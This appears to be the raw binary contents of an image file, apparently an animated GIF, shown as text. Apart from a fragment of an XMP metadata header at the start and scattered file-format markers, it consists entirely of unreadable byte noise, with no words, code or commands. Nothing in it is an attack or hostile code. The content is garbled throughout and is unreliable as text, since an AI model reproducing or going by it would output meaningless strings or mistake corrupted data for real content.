end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � c	H����	bYȰ!��#J�H��ŋ3j�ȱ�Ǐ 1&I��ɓ��l�0c:�I���e<������ϟt�J����Hg�Xʴ�ӧP�J�J5h]��YDɵkׅ��ęӄٳ=�
5�T*��5�ʝ��x�z�˷�߿� Lx�fX+x]�X �B5ˢ��v-[�p�j�˹��ϠC��&k��$��%+�5�ʖ��~�y���s��{�o�tv)FMܱ������}�vm۸u��=���a�_�� e�˙7�w��t���Ʈ}�������=�����͟WϿ� ¹W?�&�|��F^~���߃�1Ӟ�)�߁i%���:��@Ȅ�v��W~v�!�0����]���+��bt/��oĐ��6ވ�:�Ò=��h��E�"�I���\z��_�P��Wb��mLn���y�c�X��g��&�x��ecp)g�Yjyg��z!!w����
�_.�F*��Vj�f���K�vꩡ;�*�;��ی_�g��6��O9��z���j뭸檫���®�z���>1]�(a᝟+����F+-��Q@'�4Į��)k_Ć+.���+츹;]1�F��Y*����pl�����/�a�_�Lk�|�n��
,���E��f�K���@�5�(�
 +</�{L,�3��.�	��%3�Ķw�� {!2��&,�ɾ!�@�B��3��Cy/�n�������|3��$]+�:�C�n*+4DS,���Y���K�j��k\n�k����m7���nB�|��؀�L�#�\��F�|k��2.5�6/^�^����a㺅ltì�\��<�t����gG������-u��.��-���c��!�j��B���������굞�z�;��A}�IG淚���
����F���Nz|��^��+����>=���6��uao+/�z�9u��>~Ȑ��f�6��� :p�n��|�9Nh�x� LP�����R�:�k/H)���<�Ρr9�	���a����@�2�p8��鏇Q�[���^�-��k/�E�&�0��ca\��f�
�D�,z�9(��ؙ�hLc!2��1
k�p����X�1�q�Ί����� A��PB��B>��X��އ�F>�T�t�(�Hґ���%�Mz�@����$�+G�%�|�.��T��k�Q� ���8�Җ�8Q���^��u���2�KR��T1�y��1��� ؘ	̂A3�Մ�9;��`8-\����k�S�L�]��v���t���9�xϲ>�I�O1�c|�&=�`�~έ�(>��p��(�x�;�IQ�YȨF�%ύz4��G3
*��4G�GJ��t�:��LF*,�2�1�lKAO�S���pY�>@Ԣ՞~ٗQ�Ԧ�4dM��_�աJU�T�h@�*D�v��9ɪ�)U��h:�~�֥��z����P x��^�j:��U�S��\�`��ZE�hД`�
ؼ����^_�� Ţ@��ފؽ`�!M	FK��ƌ�%m_SK����'���hS+7��������dU{[���}UO��ǪV���u��tC��"UOY��t����Jw�֍.l�;[�*ֻ��nW�۴�f!���ϗ�{$YU��-�s�k^�
&�ҭnvC�������ow��]����E�w��_�ZdY�B�{u먻8�C���A����G�a /Vp�G��������C��^֎v���I� ��61�C<d�x�N���b���5�plsl�!KW��!�y��_ {9&6�[-_���Mq�\\����>R�+�y�!�.��xγ���g.�Y�|�s���l�984���f'+�|+��"-w����b���Nw��F�k�3-ؼYz�^��b�L�GC���!@[�ZW4٩Ҙ��\5��^cŽ��d�YC�ڇ}����k��֔~��fM�j���ζ���Uoۧre�@m�����N5�_���4�M�jO?ʳy���(E1�#CP������G��Ce���n,��ٍNԝ`ApE���[�������v�N���,^k������68�1Fe5E&G���@����8Ϲ��M���/�y��󧚜�M��[�r�/\�݌z§N��U�KՓ[��֭f]�*�ӟ��E��gO���.�:��fW{����k��s�{��n���]�|���v���O|h-r��^񈇼�	���K>�O9�+o��{�����:��� ���N��՛�	p}pz�������[����]�{Ȟ����@�e������A! LG��g���`�G���`�����?��{�w��H��I��	L�>?��"ck=��v}�1~,0�~�' �7}G ���~��v��~�g���} ��(}�x���H}G@�
P�
����7�eW��w�H8� � "8v �	h}X~7��;X��~�G��(}�����؃>�y@hk>4N�����M����b��G@� pX ��I1�iH�hx(�1^�:�����#� �ȷz�G�G30���z����W{z���������\�r$�L�����ȉ�ǉ��p{�؈��3� �HA5yZ�/B��ȂD(}Ɨ��~'����G.'�.(�����'}�����ۧx������@��&(�=Ќ*ȂV�}Q
S��ȸv�؂�ȌT���8��h���������⸂�8��X�����瘎R�	Ih�)���X��٨�ܘ���ȐG���X��	�Ȏ���8:X�(h��.Y���� Y�H�$>��(��>����דDɇ@i�g��@��IY��A(��L` �H����D���U��C@��`��p��8{^Y�)�\	��(��gP�q}�xB��x�z� g9�/P��7�А~X�������X�З�(�e9�����?�7���w4�y�L@������y��9�<8(���R����S��jIY�n0b�}[������af�iIq��C0{��b���)��Y�ɦ�=�w�i�@Н����	v���v�9�ã��)x�g{ɞ��쩒|��e'c�c��፴����㨟�I��Y�v���s�����	(��*8��Y��zY�px�	
C��⍙��y�Y��A��h{�G7�7�Ƿ,z ,���9�G��煩g�z��mأ:�J�шxh�M{����J��L�S��c
T�	�9qw������}���f�	p��xfj�(&���8*x.���ٟ`*��a��ST�g���vm*������p��:�6ّ�������p����^�]j�v  *�w� )��訐�xL� >��M��cJ��X}t׀��4����7���=i�>`�UJ�����j��Zv��z������:��:��������k��b��Z�Zv���

���������� z'G�3�\ʩЈv�	���#u���8x�
��ڡګ���
u()��c��u&�d����{��!�i�J7��8��z��� ����
�cZ��"ߺx��#y��AJ�?Z�D��t�|F��j
�O�j����EꆃwK���$�碈ȭ˙�  `�lɕ�x������(��g�S��Z�rkG:!�ꁽX���٩��l{��:�x�����9���#����ُ|��gk��zkmK��k�ц�C��䚶���~k�y�[��Ʊk�tz��Kg�KY�k����	��~9��蒓��K�+�驹��+�v��չY��>�M�����)�H9�{ػ�K�K)�A�#߹��luq��˼��NB�K۴��XH��:��g�ޛ�p��H�맜������鵝{��Y�����`�nǽ�˰d+�L}Ϡ���d��!��W�����0��p�#{��X�o�	����w�,��F��<����>2��苝y�,8h������f;P����c#����;ә�Ӊ ���9{
��'��V���Jmr��������һ��o�"M#XR�^��y����	~<�.���;��e��tD�s��șA��ȾC�1���X��)�o����`� ��u ��
�o<�{ʐ�ʩ���#+��l��[ʶ�ɜ<���<~�됴��3���<�s�� B��Z��\��a˝̏�8�̀SP���7��_ļ�����#6��⩽�����̸���x	
0������q��ü��!(��{���,��<V�zQ˴�j�]�j�8=����q�G!ѧ�tX��L�՛���=�`��<��Gʿ|Ҿ;-�/J��-m�@ K��6��[�|����GA ����8 k�M=v��������ػ��������t���
��Ո�
��ͫ��px�p�=�"��@	G"uA����M�+���"�������[̈́8M�c��7}�h��U��P
��o]r,�t��ظ���p��r�׏ �[�������W؇M�p�8����e��� ��	����,���J�Ԙ��z�يLܜ=������H���ګ=ۭ�| �M�U��e]'��	�����m�t��m���������э�����Bе�tcf` �ݢ��H�{�7��,۱���0pݱ���������ݓ]�'MY���x�� >��-�ز��b����{���ݑm�"�ݷ���-|5~	������t��{���n�H~�r��\��!N�����}�E-� ޜ��n��I�嗐
=�Ϧ��i��cJϯ�k��k� ���6s}�m�����
�o>�0�{0W�P�O�c�j�=��U�v>�.����_U��I lM�
��a���
��c�����틎�9M�3:��� �}}��ȞJ�K���:����x�"Y��}.^ 9L}���T0Ѷ~�)I�0.�0M	�-��飞��
� ��	���\�_��h���n�N �����T��R�}C���y��Ƙ	S��ݬ� P}���T��n΀�^���;P�e0W�����z��z:�� �?�
�?ޭ�	�@	�>�]�ޞ
��M ����_��%.��^��	���]~߇:��~��=�����7j3����}���������}���2`	�P�K��.~�i�M���g-�9�(qM> �➀�Y��_��.���-��~Ԕf�a��� �|���ڧ���7o��*X�o��w� Y���0�C�n���G@��Ԙ�@}��� 	�p͍�^���emʎ�����5�
y���/��0���/���������<��n�f����
�>�����W�:���o

?_�M��9������zi����M�9���8K�p�H�&����n��1��_�|?�N���F9j �� ��`�Mݫ> �����@�T��C q���h��R��>�}��˞������	�U�����"�e��~����͡p����S��]���n��>	�����ˏ�n]����ef�fM��M�����/N M��Y/� ���t��2��_���j�����]�/.)�����6�4.}go��߱���!�����������8������(o��n������_�E��gGܧ���N��I8�0{R��Ǵ�)�L��E��0����/��_���Z��c/}�ϡ5�C�z��@�����
��.}4N�� "0�`n�ď�R�'��(o��0	2���l�I~ `ɂ�� 3:���]��@�ɴ3T0������_� �ON�TPw6c 	�������P<� �kM�h<�L@���~�- ������wP@m�{��~
a��L���_�1/��N����7�}��l��n,�k����4��9��(n�Ԏ�M��M��o�;���O
�0R�T����� ����a��ǭ䈍�>��^�'�R��b�ؕN�7��(��e��e�2���]�~��ބ��(��2����]����AҞ���1������)0 �"�ݳm��_��N�ԍ�/N���>�&�����ߍ����ȏ�*�^.�<��)�J��s|t/�0#�5]>� |�T����M��Mݳ}�n��]��m���<�����/�*���n�1^�]p�m�J�"N�/~j)���p
`��ܞ�N��Ԟ�f_�^�2�y��4?�ȿ��.�+�	ۮ�1������J�Q~��>��� ��2O������(��0�\�2��o�_��`��Ư����1����ϞM�K���M�f���.�w/R0��.�ON�9���9.�ߎ���9.�`.�5��n ^~�s?����7O��]�Ԏ&��fO�;�د�;.�]��؟�N��/t���N����2.��o���ڿ�/���|�RM�w]�?N�e��t��8���\��9���O�_��" �(���?��>퍏�ۯ�P�dN�c���~�{m�)��t�1n���M�(~�\~�-���O���n���������J����"n�/W��Ѳk�EW$
�E5�Q�Uf�^�V~�)N�����N���O����P�>nؓ>��.�>���D�S4E�+��ND�d�N�,>����J/�e-�e�P�>n�eM�>S�THES4ES1,a!������]��~�K0�-^�>��mi�S4ES4Es>,!�,N��e-������x}�T4ES4E33k���,��]��N�UP�@{��bEES4ES4E,k�Cg������.^�!rWT4ES4ES4��q������]�hEES4ES4ES4���L�eM�/��^�{��T4ES4ES4E�S1B�eM�n��rE.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.�.��h��(N���e>'tB'tB'tB'tB'tB'tB'tB'tB&$KU��9��Ӥ������������������������������������������������������������������������������������������������������������������������������������� ��>���l��DN�DN�DN�DN�DN�DN�DN�DN�DD�qN�y�MN�DN�DN�DN�DN�DN�DN�DN�DN�DMd	�x��DN�DN�DN�DN�DN�DN�DN�DN�DN�DJ���� � � � � � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � p��� � � � � � � � � � � � �� � � � � � � � � � � � 0
� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � 0
� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � �p�G{�G����� �G{������ �G�������������?
�� {�G{��������?
�G����������� {�G�0
�?
�� {�Gct{�G^�
��
��
��
À�0
��G^�
��
��
��
ǀ�0
q�
ɐɐɐɐɐɐɐɐɐɐ�0
{�Gx���
��
��
��
��� ��Eܐɐɐɐɐɐɐɐɐ��G0
���0��
��
��
ǀ
���{��G^���G{�����
��
��
��
��
����{T��
��
��
��
��
��
�0
p���
��
��
��
��
��
��
��
��
��
�0
{�GY���
��
��
��
��
��
��
� ��E��
��
��
��
��
��
��
��
��
��G΀
��
��
��
��
��
��
���0
��G{�-��d@d@d@d@d@d@d@d@d�B0��
��
��
��
��
��
�p�@d@d@d�@�Pz�
��
��
��
��
��
��
�0
d@d@����
��
��
��
��
��
��
��
��
��
�0
d@d@d@d@d@d@d@d@d@� z�
��
��
��
��
��
��
��
��^���
��
��
��
��
��
��
��
�0
d@d@d@d0
��
��
��
��
��
��
��
��
��
�P�@d@d@d@d@d@d@d@d@d��QePePePePePePePe�Pd���
��
��
��
��
��
��
��
��WPePe@e���
��
��
��
��
��
��
���PeP����
��
��
��
��
��
��
��
��
��
��ePePePePePePePePd0
��
��
��
��
��
��
��
��
��
� dPe���
��
��
��
��
��
��
��
��
�PePePd���
��
��
��
��
��
��
��
��
��
z��pePePe�PePePePePeP�`�tI��
��
��
������
��
��
��
�@����
��
��
z�
�0��
��
��
�PW�H��
��
��
��
��
��
��
��
��
��
�d�I��
��
��
��
��
��
��
��
��
��
� W�H��
��
��
��
��
��
��
��
��
� I��
��
��
��
��
��
��
��
��
��
��
� dP�$I�IB B B e ��
��
��
��P����
��
��
��
�B BP��
��
��
�p������
��
��
��
� BP� � � � � � ����
��
��
�0
B B B B B B B B ��
��
��
��
��
�p؀	� ��0��
�PB W���
��
��
��؀؀؀؀�pB B ��
��
��
��
��
À� ���
��
��
��
��ePB B B B B B B� B N�/B B B B B B ΰ��
��
��
�PB B���
��
��
�PB B��
��
��
�Pe BPΠ��
��
��e B BPePePePePeP� ��
��
��
�PB B B B B B B BP��
��
��
��
��e�ePePeP��Ͱ� B �
��
��
� �PePePePePB B e�	��
��
��
���0
ePePe��e ��
��
��
��� B B B B B B B�QB B B B B B B ��
��
��
��� B B0��
��
��
�PB e�
��
��
��e B B0��
��
��
� B B B B B B B �0��
��
��� B B B B B B B BP��
��
��
��
��B B B B B BPB B �
��
��
��	B B B B� B B B �0��
��
��
\�e B B B B�r�
��
��
��
� B B B B B B B�,4B B B B B B B��
��
��
� B B B���
��
��
�PB ��
��
��
�B B B ��
��
��
��W B B B B B B �
��
��
\PB B B B B B B B B���
��
��
��e B B B B� B B B B W���
��
��
� B B B B B B B��
��
��
��	W B B B B B�\�
��
��
��e B B B B B B {cc0c0c0c0c0c0B���
��
��
� c0c0c���
��
��
rPc h�
��
��
��B0c0c e�
��
��
� e0c0c0c0c0c0c e�
��
��
��B0c0c0c0c0c�0c0c0cPm�
��
��
� � c0c0c0c0c0c0c0c0c ذ
��
��
��	B0c0c0c0c0c0c0�
��
��
rPB0c0c0c0c0c ذ
��
��
���0c0c0c0c0c0c0�c0c0c0c0c0c r�
��
��
��c0c0c0e@ ��
��
��
e0e ��
��
��e0c0c0cP\�
��
��
rPc0c0c0c0c�0c0e ��
��
��e0c0c0c0c0c0c0c0c0Ͱ
��
��
��
� c0c0c0c0c0c0c0c0c0B���
��
��
� B B B B�c0c0ΰ
��
��
��
� c0c0c0c0c0c0e�
��
��
��
� c0c0c0c0c0c�Rc0c0c0c0c0c0e ��
��
���c0c0c0B ��
��
��
e0W�
��
��
� B�0c0c0cPr�
��
��
�pc0c0c0c0c0c���
��
��
��0c0c0c0c0c0c0c0c���
��
��
� W0c0c0c0c0c0c0c0c0c0B���
��
��
��	��	��	��0c0��
��
��
��
e0c0c0c0c0c0c0W ��
��
��
��c0c0c0c0c0c���;Ws\�
��
��
r 9���
��
��
�0W�
���
��
� B�sr�
��
��
�p;Ws�
��
��
�?;�s.�
��
��
� F;�sH�
��
��
��
��
��
��
��
�cPs��
��
��
r ;wsh�
��
��
�pC;GsBR;Ws��
��
��
r 9����
��
�cp��
��
��
��sr�
��
��
�p;Ws��
��
��
0�s;G ��
��
��
7�s;�t��
��
��
��
��
��
��
��
�0H�
��
��
� B�s7����
���
�pC;GsBR_�s4�
��
��
���9����
��
�4�
��
��
�pC9W��
��
��
W�s4���
��
��B�s;'r�
��
��
�pC;�sH�
��
��
��
��
��
��
��
��Gc����
��
���;ws��
��
��
7�sx�7�'��
��
��
�}q��
��
��
�@s��
��
��
h0$�
��
��
� ���
��
��
G�qW��
��
��
7�q����
��
��
��
���
��
��
�5W��
��
��
��q�
��
��
�pC&��
��
��
���$�
��
��
�p��
��
��
���$�
��
��
� ���
��
��B��q�
��
��
�Q�q+�
��
��
��eVfeVf��
��
��
��B�q!�
��
��
�Q�3�              q���
��
���     0U�
��
��
�   ��
��
��
�        �
��
��
\�             <�
��
��
�Q                            �s��
��
��
\              <�
��
��
��	B0c0c0c0���
��
��
��
� Q           O��
��
��
�           �?S          �P��
��
��
B         0�
��
��
0 0{�
��
��
{�K      B�
��
��
���          �  �����
��
�M                        _`��
��
��
� -                           <�
��
��
� -                  B�
��
��
��
G           �N��
��
��
� )            ?c          �,�
��
��
�0O     ��
��
��
NPsU�
��
��
� )       ���
��
��
          ��
��
���
��6                          �	��
��
��
�� �                       �s��
��
��
�                 �U�
��
��
��B                 x���
��
��
 	            ��3�          ���     �����T���      :@C;m        ����                         xp4���q                   �� ��                 �4�             ��          '�.          �	8��6 x`���	    �8?��$�        �׆��                .Q    �8��       �O���-                   ��%��          _`18/�6       {�.         x@p��� �  ��j}s׆����q      ���jms             phtL    �0���N9g`tt����G;     �)8/���s���8��          �?c9� R R ��8/���s׆��-R�酀�-�rm8�,R R R���.  R R R R R���U �"R����8��-P-���-�^8/��!PR�����>Q-8��VR R R ��3��R R R����8/�J�%R �.�8��8/�%R R R���#%R R��.��QR R��* �8��8����R�酀�8��8�C#R �n�8��8��	%R R��|B)�)�) ���8���,)�)�) ���8��N)�)�)�)��8/�J�)�)�)�)�)�  c8� �)�)�%�8��8����)����8��8n)��m8��8���)�)�)��CBT�Sr��8/���Yr��8/����Y8��΂\2����Vb�І�8���e��8��2nTEC8��8���b�7C"Y�Q8��ȮQ�0��8Q�%����\L%�8�Qo��r��8��&���8��`�V(\8���VZ� #0#0#�YI���5#0����R#0#0#0#0#0#�W.�.���T'�#0#0#0#0#�W(ai�J(�i.�.�.�.�.�.�.�,#0#0#0#0��!��S#0#0#0#0
�7��Q�`cUT6fc��p6fc�fc#�\6VZT�T6fc�fc�5u6FZ?3%��e_�e_�e_�e_�e_�e_�e_�e�B#��`_�e_�e_�e_�e_�e_�e_�e�5"4b9�`eVfeVfeVfeVfeVfeVfeVfeVfe#&?��#`eVfeVfeVfeVfeVfeVfeVfeVfe6"42 ��eVfeVfeVfeVfeVfeVfeVfeV6b��34�B�@_feVfeVfeVfeVfeVfeVfeVfe&?C#�S��\VfeVfeVfeVfeV�feVfeVfeV�a��342 ���eeVfeVfeVfeVfeVfeVfeV�a
�?C#\q�0_feVfeVfeVfeVfeVfeVfe��?C#C�� )�\#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#0#�T#�?C#4!!!!A# !�
 � ,    � �  � 	H����	VXȰ�Ç�H�H��ŋX2j�ȱ#Ə�I��I�w�!F!��0_z�Iӥ͛tr�ܙ�瓟<�	mᤨѣ,�*]ʴ)ңC�J���՚3)��ׯ��`�ٳh��X˶m�p�ĔI�*Ux��ʷ�^�w}\�+7���n/��X킁]�JF�P��^2;ޜ��u����4i�U����b�g'�Xa3ظ]{�Z��Ӧ�V=�u�Ĺ���Z;����_�>̻�`���?��xL㺥G���|ds���O�n{v��Qw�I�;x׍ǧ/���� F����{��7}�݇�~fƟ@�!^�vV��*�݂��w܃�Mh�0�a��z��a�b睃$�h�y�`�����0r'�4�ۍ8�ȣ�>�(��1��#"g#���䒻5y݁OB)��Si$gX&T�[rI��_�:i�b�f�m�	'Nr���eޙ��{��e�<��'�a
:(��Vi%��T!��>
i��>If���i���)lLz�_o��*무ֺƭ��ˮ�nqX�+�.�`�Z�z�0��ɢ�<`��Eiµ�f+���v�-�!�0ߖ��c���\�<K����L���ŭ�n�I���� �{и�n�mڧ�KP���F��n���и&����aȰ��KN�q�'����݊�qIL!��0A�q�|1�D�K��$�l��Ύt�vp���3t��"��\;eT�G����Ȋk�B/�:6�a��E���^�B��Nl+���"����-�M��8Ś1/���!̭W�qw�B�9}�A<��Y���6��8Z�e���!�vl�z^�W�������J+�{���bk{[:o��k�NS�*���]9�{/6��|_|��������ԭ뿽���]�}XïU���m���M~K�2X�g-0W.���D��0�=�H�[�����g.�5��k��rg�$t�B��d���S��s1A
�h30�f�B*�q�b_=��fEgAb�
� 
@�{H\A�j4��e[����D: �A��$�����qVb$&+"��J�U��!�1J,ͽ����儎�Ң�� �y�`Lآ�DF^)%|�"9����Vq|"�`G+2Wz��&7�>+x�� >�F��$J�� ���$)y��׵�|�3�p��JΒW/�e,��8SV;�2Kw{A�������;X��$�6}r�NB��LP��0���$�7���h����<��zf�Q�6�)�Im�g�gDD�TΔ�B@�~��Z��@��#5�тz4���b1Gj������GeP��TT0U Ecڒ��4u���'������R͔�n�-�IPaʚ�Z�Dy*T���}��
c��~
T�R+RU?�rR�&�%\e�g�Z����
Upk	�)W�`�6�k�*@�oM<=�M�BXP�E�H�Re�Դ��̓d��V��R��X%�Z%���U���i�j��t��/��TKY�����͂`�J��ΠS��jA+Z�v�Պ�iy �ݖ���uml�:۽Zֶ��,L��о*�+5�T��R�s��M��K^̂E��y�\�Ա^��+��W���W��=nrͫ)��W��]�{Nl�U��Iw�J&��w2��j\i���S	���#@��.��i1L9g�K�.e�p$�dRbX� U�G3E=w��Ġ��>���úx���񆯉�������/��_��8>"���@�*7�n鋑�0.�CTK��âT��V�2��e'�����T �P5'*tmv��%Rʇ�{���,��y�t����� �9�l����IQjь>գ��#h�9H��t�!D�R�:-����)]�P�zԧ�����jOԮ�R����Y��׎����g;���N6��<lb����5��MmZ_��,��- mo;��ö3  n |4��0�t�[0�>��Іz��D�^`�-&����Tp�2��r���u0���� 08�~8�-q:c�ť�o}_{Ҭ���. ��"v�W�	��p���p@�Pq=d���8Z�j@�/#��J~p�|�-7y�g^�[I�;��n�<�)7:���t����u ����C����8��#��"�kUW�➀:`/3�K������B���G�?���l�ێ|���ǚ��N�����#��A��g��'~�W��ON��A�g��i�u��]`� �j���~�`ɀ�y�bԧ��A���Y�#�������ж��9�>����g}
�������+����}��!�!/����<��'P�ܟ_ �7>z��{�}��dr�u�n�� psw~�w}6���q[8�$m�~O����Fp��w~��S mf�~Lpx4!x�G���rF�}� ���%S��q�{GuaLP�>�k��@�G��a�n�j&��:�j�B�Xb�Hhi&Ȃ0� o?� #�^(�WgЀ�y����w�҆��ւ|Yh��zaN��B��u��P�����(�g�b؄ׄ�Ȉi�~���n�l��:���w����jǉ{�b-��<�7t��l쇊��j��rww��n�(�H�'\�"YX{mg��5N�H(�8{�h�만�،��uG�(��H�6Ȍ�H&�(qP������d�5��ȍ�x������6*���ȍ���x�>H�.7��X��؏&�����0W�����Ȑ��G~��(�I�!b�N�y�Aȑ��!2��*�#i�3h��1;��h�����s�&�{<ٓD$�EH��f�""��� B�eD�gX)���>`��V�{_�K�0M�hOY) 9��W��0[Y�]y�FI%Qyi0�B�8/p����S�k��go"�D5�~v���.�&D���nd)u90��锇�&�8�	��)�	Y�z��G�Q��əh镕y'�� ��A���4�m��X	��y�������/!( hac=�ɕz'�f��yo��Y
)*u���90�;���!�ș�A��I�iǝ����~۩C�i����y~�F���(��7������9���R�3����i�'`ț](3����iJ:�_	��'3���*HZ��"�
�!��
qV

��ԡ@�J���R*�C�P�"Z ,ڢ~f0AJ5�6�>9ڝ.J�=*��W���/�Y�n��<�s��V�W9���)�T��{��"�bj6\�^�{@ # ��c
�O��j
1A�m��s@ez�vZ����h_0��aoW���jnZU~*f��W��:xZ�11�j2��0�pe�J�@:x�j"V���`�1 ��A�ǡ����;�Y����b��塾j�_
���^�J��F���:�Z#������b����x��������ʭ��"1��Z��j.����	i/	�^!��)�*�
�ک����/�������9�'�dٚ4K
�&����&1��f�%��jaN��G�q[ʑ�"��u'[0+��0�0�4[�6�{�8��:��<� �wx�Bk�`C{�AT�H��L۴C��N�K�o��P� Z���PF;�X��\����p�h��j��^+�ot�� �bKm�FX��x��K��r+]�7rq��bK�G[������F���s�B�~�[K��k�[�������P��;dP��{����{�dй�K���[�ꐺ�������[�˵�P�aQ�;��[��k��k�Ǜ�����������;�}���ۻ�{ϫ��;P�r��q�K����[a����H�{�������{����۾� �`�{V&�Z��SV�r�Sv�[[�RV������;e<��s�̷Y+������ ��Rf�c��$��U&,��h��(���K�4<�3\�5L����9<�8<�:,��P�0�R��;<��K�6���E�2|�TL����W�r��S���;�G��"�fOl�B��B@�N��P��M,�f|�q��^|�7L��{�Ȼ�_Q�@�f�[e��f<�sl����Ɖ����Ʌ�/�ƒl�T���ȏ̽����Ɣ<����{|�f�ɧ�ʣ��^��ѻ�7��f���;�llǪ<���L�D��\��\eC̽���S��<J��ʖ�x���|� �ؼ��l����<J��S�����Lͅ���\��|��<�ќ��Ȇ���,��<���ϼ�����'���<��,�|��������ό����������<�B��Z����B�B6��t�dK�$=Ə[��$�(�M�M���m�;c c��/����v�g7�g�0M�)��3�� ��N�у��R���+�V ��W��\m����`����S=�d��T}�M�fm�i�hM�n-�W��g��0�w��9ֆ�{�ך,�[}� ��q}�~�{�Ն뿍-Ո�ո�d]ȴ��^��R�Հ��W��D�׆�e}ڍ=�[Mڌm�7�|ՒMؠ�ڇ��u�ۨ}��۬]ؿ��0�֞ ��ˢ����ډ��̍��M�x��;�ۏ�٣������=گ���ۓa�����]�p
��ܮ-���p���]�p�Ɉ`��=�t;f��ݿDM�>��̵]{��[p*����ݻ�`���n��k����R�ҏ{��஛�R0魹��*��)�ޣ��0����1�� N��m�����1.�;+�'�� b�й�p�H޿"fSI.�b@޻;S=��T��{��U��OS"θc� a��S~�o}�T>�n^�>�喋k~##�� ���}��y�>�{��v�@�走�����y��}��N�n�������^�y~醾聞(�uꨞꪾ�����rE !�
 � ,    � �  � 	H����*\h��Ç#J�H��ŋ�h�ȱ�G� C���Ë�(S�\ɲ�˗0]����͛t(�ܙ�瓟˂�ꤨQ+~�
���ӧ!_�X���իX�j�ʵ���`Ê�J�l�g��]����9-q���ӄݻE�2��j �^Lx���h�*~w�ܹt�J�A���X�jfX���φ�]ܶ4cǏ!G�\�5�BK7����иE'&m����S�f����̳��^�<�n޽�
N�����I6���9�訧S��N~28"�Av_］�ﾃ�_�����#d�߽����'�x��GO��WP��^��X���ѕ������>���F��Y8�&���axNH��7���f,����(�<�4C7*��;�b�>�X׏@�Ԥ�C��X&�!�>By �T��"e���<r9��^F9W�(�����b�x��k���5n!�*jh�&�¢��h�IEiPo©�.s�����駠�*����M[��j��j<��1ꫴ~ZH��^zeaOH��E! ���:k.+8��a�6묳�N�j���J���ފ�|,��]g+`k*03��
�j�Y��n��^x����;���6�̌�Y���]!0m�b��n��"�-d�[����{Sp+�V��JW��eu�1�����)�j@���V��}�ɞ~�U�8;���/%�QG�`����*����*/,����׭�5����8��s]���&�j�*#X�Ӯn����7�-Tm��X��Pm7w�M�Uk<��kz�<6�-�M�����*0nn��ե��7h}�{�6:{U�{���\k��m*�;��	3�y[�߳�m���� س�Т1,ެҢ��O�6�ԧߝq�zߎy�[��rU��:�Y���g���<�w5�tdC=��۾�m�'�U!�k�=�*|��J�݀�w�7�E}��Z�ܗ0��o4�M�t��X��T�0��r��� @h��/}�3����@�MB(h�	z�s�������qTB��e�"� ��IB?5�>[U�@�������Bh�w\��2n�.&�J�U���}`|��,:�lkX�#�G'F���bVE Q�Y���F2r]Xy��Ha�����]YP�IG>A-�|"�R�O	�|���2:�F����(_Q�����!���ڰ`���
T��`�_��1g�I�,r�x�&2 J+X��R���n����4��p@q�Ӝ�|�N��I�M��."K/A�K��󞆢C2����� Ձ@z˩@S	=0����|�r(;��Jl��	���wi�D���HGJҒ��^H�I�i��4���={�����8=&,a�L=�f�xz�O�:K�ft�ը.9Z�,�
��T�JժJ0P�*K7�����`�jL_����P��1��D5�U�=�JR�.�9N����׾���h�X�X���%����Ů�r5��
W��5�h� �)�ȎT�a�,<�)�����M�jW��`,`mj�S��Z����cC{R�� Y��o5\͖�2�U��ӻ���aj�@��Z��u#�a����n����mil�� x5����I�������-j��\��a�ޡ
����b�&��[]��W��m,`)�]I��]�q�{����`�n�`�\:7��@�?�������LlO|]�L7�	�Ax{��'���-�{�za�j��4]m>�\݈X�,6q�?3�$؟��x\cCx��/_y,��دAV�k��߯��6/��d�f7�-Mfm�m�^+�X�]i�+|����}sk�\�D*�]����5���4�ߢ�:����Lq�,N��|��_	]�C#��<��mW]XJ'7'C+�&Kk�Բ�r�{y˃��X�T%�s�lD�թvB��,_����=�Aq�]��ס�y�=lS?�ƂM��{�;�Ж���y'j��r;�=5�kn���z]����@�;n�DI�׽P!���&^�M`���A�o��2U7b��i�o��M�h��o�=���<�(�O���p�o�PG�1��E����֔��Xk�l�7+��N�����d�Pn����������b��U���	�{��WB�Ǿ��@��/�Zb8�Rk��Z�9��>�(UHrv�~��uC$�p����Tw��L��{ߡ���~��/����w�|�����K��u ��d�x��G�O��٤������û;����o����|�]���~��_��PO'�w^�m�}��BR����G��y/��S�������������?�)�?�7?��0��
�v�� ����>��o�K��E!�w�10�>�~4� ��}�� > 

P
  `Ё`�P��Ep��p&h�NP�Ђ� ����4�Yp )�u�9� ��$`4�aε}o�!X���H�C $ ��P��,��XȂ.�1HaP�6��*H)GPT8��|Hxd:��x���Qȃ�G��8	0�Y؃\؂^�2�aX����&`�y���k�mHfH(p�#rh�NH�v� ؁���X���/���!�a@�:��(�}�DHh���3�&=p�wn� ��M�{>� ���t4v1`P��%����f����>4�H��x��8�0���}�ǋHǘ��g���H���T`��x�F��F  ;(��H�W�p� �	`V����R��x��1���X�8�P@���9��Xh=���)Hf���׃�8�(���OX( ���!9�3���8�wȑ����I�(9ʷ�L�i��4��p�"8j�@Y�熓���;ٓLx��ȊUȑl�'8!yI��֔�і�d9���	Q�\I��;�`��M���H~БH�O�����J)�pyxb�~ؖ����#x�D83Y��8ٗ�V��w3�(���� ā��H4��3�z'���蚭Yv���9��ŕ�����9��7S��F���*��C0L`�&����Ј~��~���ٜ�WH	�B��q�둁z8�L�򒍉�98�����9�י��g�Sa��ɗ�q�P�A�T`�b�H�E��&8���ᙝ&X��8��t�	����	��׈k��ɝ��� �Eه jE*�]Y����ˉ�*Jfȡ�a��d�2J��G@�9�E `y�d��g�	�o��K�%��s����P��)~�xՓ"J�<��?H٥^��9��p�c�w*�m��j
A:�%ꠞ	�tZ��g�h���:�����`P�7�m����Vpڙ?8����r��j�$}*�$p�n��<�{���*���zz�|���ɪި�;�����-t �gS$}���>�Q�9A�	�I�Jd�����C50�ȍ݊�mBk�����Ȍ�i�z�@��6y�	�0���wl��
